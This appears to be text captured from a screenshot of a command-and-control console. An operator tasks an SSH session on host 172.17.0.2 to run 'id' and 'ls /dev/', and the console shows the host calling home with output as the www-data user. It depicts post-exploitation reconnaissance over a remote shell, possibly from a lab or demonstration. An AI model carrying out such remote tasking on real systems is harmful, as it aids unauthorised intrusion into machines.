 www-data *
8e172820ac78(138)
Event Log X Scripts X Listeners X Listeners X SSH 172.17.0.2 X
ssh> id
[-] Unknown command: id
ssh> shell id
[*] Tasked session to run: id
[+] host called home, sent: 10 bytes
[+] received output:
uid=33(www-data) gid=33(www-data) groups=33(www-data)
ssh> shell ls /dev/
[*] Tasked session to run: ls /dev/
[+] host called home, sent: 16 bytes
[+] received output:
agpgart
autofs
bsg
btrfs-control
bus
core
cpu_dma_latency
cuse
dri
ecryptfs
fb0
fd
full
fuse
hidraw0
hpet
hwrng
input